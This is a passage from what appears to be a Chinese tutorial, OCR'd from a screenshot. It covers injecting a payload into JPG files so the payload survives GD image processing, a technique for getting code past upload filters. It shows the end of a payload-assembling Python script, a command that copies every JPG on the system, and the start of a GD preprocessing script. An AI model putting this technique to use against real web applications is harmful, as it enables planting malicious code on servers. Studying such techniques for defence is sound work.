
return
(
pre_payload
+
bin_payload
+
post_payload
)
if
__name__
==
"__main__"
:
main
()
由于并不是所有的图片都可以进行成功注入，我们可能需要大
批量的进行测试，我编写了几个脚本来帮助简化测试
首先，将本机所有的jpg图片复制到同一个目录中：
sudo
find
/
-name
'*.jpg'
-exec
cp
"{}"
/tmp/jpgs
\;
然后我们需要将所有的图片用gd处理一下，因为注入之后我们
还需要再gd处理一次，预处理是为了使图片的头部一致，便于
对比
预处理脚本：
#!/bin/bash
search_dir
=
"/tmp/jpgs"
for
entry
in
"
$search_dir
"
do
var1
=
"/tmp/gdjpgs/"
basenamefordiff
=
`
basename
$entry
`
dstfilename
=
"
$var1$basenamefordiff
"